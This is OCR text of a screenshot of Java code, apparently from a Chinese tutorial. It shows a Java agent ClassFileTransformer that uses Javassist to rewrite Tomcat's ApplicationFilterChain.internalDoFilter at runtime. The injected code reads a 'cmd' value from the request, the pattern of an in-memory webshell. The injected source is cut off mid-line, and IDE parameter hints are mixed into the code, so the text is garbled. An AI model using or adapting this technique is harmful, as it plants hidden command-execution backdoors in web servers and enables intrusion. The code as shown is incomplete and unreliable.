 public class DefineTransformer implements ClassFileTransformer {
自定义的 Transformer
public static final String ClassName = "org.apache.catalina.core.ApplicationFilterChain";
当拦截到我们指定类的时候就对其进行字节码的动态修改
public byte[] transform(ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte[] classfileBuff
className = className.replace( target: "/", replacement: ".");
if (className.equals(ClassName)){
System.out.println("Got it");
try {
ClassPool pool = ClassPool.getDefault();
CtClass cc = pool.get(ClassName);
CtMethod m = cc.getDeclaredMethod( name: "internalDoFilter");
m.insertBefore( src: " javax.servlet.ServletRequest req = request;\n            javax.servlet.ServletResponse res = response;String cmd =
byte[] byteCode = cc.toBytecode();
cc.detach();
return byteCode;
} catch (Exception e){
System.out.println(e);
e.printStackTrace();
}
}
return new byte[0];
}
}